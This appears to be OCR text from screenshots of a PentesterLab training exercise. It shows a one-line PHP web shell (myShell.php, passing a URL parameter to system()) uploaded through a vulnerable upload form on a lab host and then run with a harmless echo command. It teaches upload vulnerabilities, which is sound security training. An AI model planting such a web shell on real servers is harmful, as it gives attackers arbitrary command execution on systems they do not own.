 Open
myShell.php
~/
Save
<?php
system($_GET["cmd"]);
?>
PHP
Tab Width: 8
Ln 9, Col 1
INS
PentesterLab » Web for Pentester - Iceweasel
PentesterLab » Web f...
192.168.1.103/upload/example1.php
PentesterLab.com
Upload doneYour file can be found here
Mon image : Browse... myShell.php
Send file
© PentesterLab 2013
Iceweasel
http://19...0Ovunc%22
192.168.1.103/upload/images/myShell.php?cmd=echo "File Uploaded Emre Ovunc"
File Uploaded Emre Ovunc